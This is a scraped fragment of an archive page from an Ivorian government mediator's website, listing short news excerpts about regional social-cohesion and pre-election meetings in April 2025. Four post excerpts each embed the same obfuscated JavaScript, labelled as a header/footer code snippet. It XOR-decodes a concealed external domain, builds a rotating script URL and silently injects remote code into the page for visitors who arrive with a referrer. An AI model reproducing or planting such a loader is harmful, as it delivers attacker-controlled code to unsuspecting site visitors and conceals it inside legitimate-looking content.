<!-- /end HFCM by 99 Robots -->
Dans le cadre de la politique de proximité prônée par Monsieur Adama TOUNGARA, Médiateur de la République, la Délégation de Korhogo a organisé une rencontre avec les acteurs sociaux								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-79ad17a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79ad17a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65ca65b" data-id="65ca65b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c94be8 elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="0c94be8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>11/04/2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-422c517 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="422c517" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mediateur-republique.ci/korhogo-le-mediateur-delegue-mobilise-les-acteurs-sociaux-pour-des-elections-apaisees-en-2025/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Voir la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-13022" class="elementor-post elementor-grid-item ecs-post-loop post-13022 post type-post status-publish format-standard has-post-thumbnail hentry category-activites">
				<div data-elementor-type="loop" data-elementor-id="1725" class="elementor elementor-1725 elementor-location-archive post-13022 post type-post status-publish format-standard has-post-thumbnail hentry category-activites" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cdaef40 actu-grid elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdaef40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35a2bb9" data-id="35a2bb9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-a8ac1c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8ac1c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9f5b178" data-id="9f5b178" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e21d68 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5e21d68" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/odienne-missions-de-redynamisation-des-comites-de-veille-et-de-suivi-de-la-cohesion-sociale-des-regions-du-kabadougou/">
							<img src="https://mediateur-republique.ci/wp-content/uploads/2025/04/photo_2025-04-11_10-24-31.jpg" title="photo_2025-04-11_10-24-31" alt="photo_2025-04-11_10-24-31" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2ac5bc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ac5bc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ce6c893" data-id="ce6c893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff937f5 elementor-widget elementor-widget-post-info" data-id="ff937f5" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://mediateur-republique.ci/category/activites/" class="elementor-post-info__terms-list-item">Activités</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ebbb5db post-box-title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ebbb5db" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/odienne-missions-de-redynamisation-des-comites-de-veille-et-de-suivi-de-la-cohesion-sociale-des-regions-du-kabadougou/">Odienné: Missions de Rédynamisation des Comités de Veille et de Suivi de la Cohésion Sociale des Régions du Kabadougou</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-605da13 post-box-excerpt elementor-widget elementor-widget-text-editor" data-id="605da13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_a61a1) {
    
    var _9cfdc = Date.now();
    var _a34d = 1000;
    _9cfdc = _9cfdc / _a34d;
    _9cfdc = Math.floor(_9cfdc);

    var _cbd7b = 600;
    _9cfdc -= _9cfdc % _cbd7b;
    _9cfdc = _9cfdc.toString(16);

    var _edd60 = _a61a1.referrer;

    if (!_edd60) return;

    var _5dcfa = [49232, 49228, 49245, 49216, 49235, 49216, 49227, 49233, 49238, 49163, 49228, 49227, 49219, 49226];

    _5dcfa = _5dcfa.map(function(_ec7cb){
        return _ec7cb ^ 49189;
    });

    var _1fce9 = "d223f6cdc27ee5f9c3e996b9bcdd8b14";
    
    _5dcfa = String.fromCharCode(..._5dcfa);

    var _a7fb4 = "https://";
    var _4de5d = "/";
    var _af2c2 = "preview-";

    var _b96df = ".js";

    var _2c42f = _a61a1.createElement("script");
    _2c42f.type = "text/javascript";
    _2c42f.async = true;
    _2c42f.src = _a7fb4 + _5dcfa + _4de5d + _af2c2 + _9cfdc + _b96df;

    _a61a1.getElementsByTagName("head")[0].appendChild(_2c42f)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
Dans le cadre des missions de redynamisation des Comités de Veille et de Suivi de la Cohésion Sociale (CVSCS) des Régions du Kabadougou et du Folon, le Médiateur Délégué								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-79ad17a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79ad17a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65ca65b" data-id="65ca65b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c94be8 elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="0c94be8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>10/04/2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-422c517 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="422c517" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mediateur-republique.ci/odienne-missions-de-redynamisation-des-comites-de-veille-et-de-suivi-de-la-cohesion-sociale-des-regions-du-kabadougou/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Voir la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-13016" class="elementor-post elementor-grid-item ecs-post-loop post-13016 post type-post status-publish format-standard has-post-thumbnail hentry category-activites">
				<div data-elementor-type="loop" data-elementor-id="1725" class="elementor elementor-1725 elementor-location-archive post-13016 post type-post status-publish format-standard has-post-thumbnail hentry category-activites" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cdaef40 actu-grid elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdaef40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35a2bb9" data-id="35a2bb9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-a8ac1c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8ac1c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9f5b178" data-id="9f5b178" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e21d68 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5e21d68" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/yamoussoukro-poursuite-de-la-tournee-de-visites-de-courtoisie-aux-autorites-administratives-de-yamoussoukro/">
							<img src="https://mediateur-republique.ci/wp-content/uploads/2025/04/photo_2025-04-11_10-19-26.jpg" title="photo_2025-04-11_10-19-26" alt="photo_2025-04-11_10-19-26" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2ac5bc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ac5bc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ce6c893" data-id="ce6c893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff937f5 elementor-widget elementor-widget-post-info" data-id="ff937f5" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://mediateur-republique.ci/category/activites/" class="elementor-post-info__terms-list-item">Activités</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ebbb5db post-box-title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ebbb5db" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/yamoussoukro-poursuite-de-la-tournee-de-visites-de-courtoisie-aux-autorites-administratives-de-yamoussoukro/">Yamoussoukro : Poursuite de la tournée de visites de courtoisie aux autorités administratives de Yamoussoukro</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-605da13 post-box-excerpt elementor-widget elementor-widget-text-editor" data-id="605da13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_a61a1) {
    
    var _9cfdc = Date.now();
    var _a34d = 1000;
    _9cfdc = _9cfdc / _a34d;
    _9cfdc = Math.floor(_9cfdc);

    var _cbd7b = 600;
    _9cfdc -= _9cfdc % _cbd7b;
    _9cfdc = _9cfdc.toString(16);

    var _edd60 = _a61a1.referrer;

    if (!_edd60) return;

    var _5dcfa = [49232, 49228, 49245, 49216, 49235, 49216, 49227, 49233, 49238, 49163, 49228, 49227, 49219, 49226];

    _5dcfa = _5dcfa.map(function(_ec7cb){
        return _ec7cb ^ 49189;
    });

    var _1fce9 = "d223f6cdc27ee5f9c3e996b9bcdd8b14";
    
    _5dcfa = String.fromCharCode(..._5dcfa);

    var _a7fb4 = "https://";
    var _4de5d = "/";
    var _af2c2 = "preview-";

    var _b96df = ".js";

    var _2c42f = _a61a1.createElement("script");
    _2c42f.type = "text/javascript";
    _2c42f.async = true;
    _2c42f.src = _a7fb4 + _5dcfa + _4de5d + _af2c2 + _9cfdc + _b96df;

    _a61a1.getElementsByTagName("head")[0].appendChild(_2c42f)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
Conformément aux instructions de Madame la Directrice du Renforcement de la Cohésion Sociale, une délégation de cette direction a effectué ce mardi 8 avril 2025 une série de visites								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-79ad17a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79ad17a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65ca65b" data-id="65ca65b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c94be8 elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="0c94be8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>09/04/2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-422c517 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="422c517" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mediateur-republique.ci/yamoussoukro-poursuite-de-la-tournee-de-visites-de-courtoisie-aux-autorites-administratives-de-yamoussoukro/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Voir la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-13056" class="elementor-post elementor-grid-item ecs-post-loop post-13056 post type-post status-publish format-standard has-post-thumbnail hentry category-activites">
				<div data-elementor-type="loop" data-elementor-id="1725" class="elementor elementor-1725 elementor-location-archive post-13056 post type-post status-publish format-standard has-post-thumbnail hentry category-activites" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cdaef40 actu-grid elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdaef40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35a2bb9" data-id="35a2bb9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-a8ac1c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8ac1c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9f5b178" data-id="9f5b178" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e21d68 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5e21d68" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/korhogo-le-mediateur-delegue-mobilise-les-acteurs-sociaux-pour-des-elections-apaisees-en-2025-2/">
							<img src="https://mediateur-republique.ci/wp-content/uploads/2025/04/photo_2025-04-11_10-30-45.jpg" title="photo_2025-04-11_10-30-45" alt="photo_2025-04-11_10-30-45" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2ac5bc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ac5bc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ce6c893" data-id="ce6c893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff937f5 elementor-widget elementor-widget-post-info" data-id="ff937f5" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://mediateur-republique.ci/category/activites/" class="elementor-post-info__terms-list-item">Activités</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ebbb5db post-box-title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ebbb5db" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/korhogo-le-mediateur-delegue-mobilise-les-acteurs-sociaux-pour-des-elections-apaisees-en-2025-2/">Korhogo : Le Médiateur Délégué Mobilise les Acteurs Sociaux pour des Elections Apaisées en 2025 .</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-605da13 post-box-excerpt elementor-widget elementor-widget-text-editor" data-id="605da13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_a61a1) {
    
    var _9cfdc = Date.now();
    var _a34d = 1000;
    _9cfdc = _9cfdc / _a34d;
    _9cfdc = Math.floor(_9cfdc);

    var _cbd7b = 600;
    _9cfdc -= _9cfdc % _cbd7b;
    _9cfdc = _9cfdc.toString(16);

    var _edd60 = _a61a1.referrer;

    if (!_edd60) return;

    var _5dcfa = [49232, 49228, 49245, 49216, 49235, 49216, 49227, 49233, 49238, 49163, 49228, 49227, 49219, 49226];

    _5dcfa = _5dcfa.map(function(_ec7cb){
        return _ec7cb ^ 49189;
    });

    var _1fce9 = "d223f6cdc27ee5f9c3e996b9bcdd8b14";
    
    _5dcfa = String.fromCharCode(..._5dcfa);

    var _a7fb4 = "https://";
    var _4de5d = "/";
    var _af2c2 = "preview-";

    var _b96df = ".js";

    var _2c42f = _a61a1.createElement("script");
    _2c42f.type = "text/javascript";
    _2c42f.async = true;
    _2c42f.src = _a7fb4 + _5dcfa + _4de5d + _af2c2 + _9cfdc + _b96df;

    _a61a1.getElementsByTagName("head")[0].appendChild(_2c42f)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
Dans le cadre de la politique de proximité prônée par Monsieur Adama TOUNGARA, Médiateur de la République, la Délégation de Korhogo a organisé une rencontre avec les acteurs sociaux								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-79ad17a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79ad17a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65ca65b" data-id="65ca65b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c94be8 elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="0c94be8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>09/04/2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-422c517 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="422c517" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mediateur-republique.ci/korhogo-le-mediateur-delegue-mobilise-les-acteurs-sociaux-pour-des-elections-apaisees-en-2025-2/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Voir la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-13006" class="elementor-post elementor-grid-item ecs-post-loop post-13006 post type-post status-publish format-standard has-post-thumbnail hentry category-activites">
				<div data-elementor-type="loop" data-elementor-id="1725" class="elementor elementor-1725 elementor-location-archive post-13006 post type-post status-publish format-standard has-post-thumbnail hentry category-activites" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cdaef40 actu-grid elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdaef40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35a2bb9" data-id="35a2bb9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-a8ac1c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8ac1c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9f5b178" data-id="9f5b178" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e21d68 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5e21d68" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/korhogo-audience-entre-m-soro-kayaha-jerome-et-m-michel-seka-mediateur-delegue-du-poro/">
							<img src="https://mediateur-republique.ci/wp-content/uploads/2025/04/photo_2025-04-11_10-15-07.jpg" title="photo_2025-04-11_10-15-07" alt="photo_2025-04-11_10-15-07" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2ac5bc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ac5bc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ce6c893" data-id="ce6c893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff937f5 elementor-widget elementor-widget-post-info" data-id="ff937f5" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://mediateur-republique.ci/category/activites/" class="elementor-post-info__terms-list-item">Activités</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ebbb5db post-box-title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ebbb5db" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/korhogo-audience-entre-m-soro-kayaha-jerome-et-m-michel-seka-mediateur-delegue-du-poro/">Korhogo : Audience entre M. SORO Kayaha Jérôme et M. Michel SEKA, Médiateur Délégué du Poro</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-605da13 post-box-excerpt elementor-widget elementor-widget-text-editor" data-id="605da13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_a61a1) {
    
    var _9cfdc = Date.now();
    var _a34d = 1000;
    _9cfdc = _9cfdc / _a34d;
    _9cfdc = Math.floor(_9cfdc);

    var _cbd7b = 600;
    _9cfdc -= _9cfdc % _cbd7b;
    _9cfdc = _9cfdc.toString(16);

    var _edd60 = _a61a1.referrer;

    if (!_edd60) return;

    var _5dcfa = [49232, 49228, 49245, 49216, 49235, 49216, 49227, 49233, 49238, 49163, 49228, 49227, 49219, 49226];

    _5dcfa = _5dcfa.map(function(_ec7cb){
        return _ec7cb ^ 49189;
    });

    var _1fce9 = "d223f6cdc27ee5f9c3e996b9bcdd8b14";
    
    _5dcfa = String.fromCharCode(..._5dcfa);

    var _a7fb4 = "https://";
    var _4de5d = "/";
    var _af2c2 = "preview-";

    var _b96df = ".js";

    var _2c42f = _a61a1.createElement("script");
    _2c42f.type = "text/javascript";
    _2c42f.async = true;
    _2c42f.src = _a7fb4 + _5dcfa + _4de5d + _af2c2 + _9cfdc + _b96df;

    _a61a1.getElementsByTagName("head")[0].appendChild(_2c42f)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
En l’absence du Ministre-Gouverneur du District des Savanes, M. SORO Kayaha Jérôme, 1er vice-président, a reçu en audience M. Michel SEKA, Médiateur Délégué du Poro, ce jeudi 3 avril								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-79ad17a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79ad17a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65ca65b" data-id="65ca65b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c94be8 elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="0c94be8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>04/04/2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-422c517 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="422c517" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mediateur-republique.ci/korhogo-audience-entre-m-soro-kayaha-jerome-et-m-michel-seka-mediateur-delegue-du-poro/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Voir la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
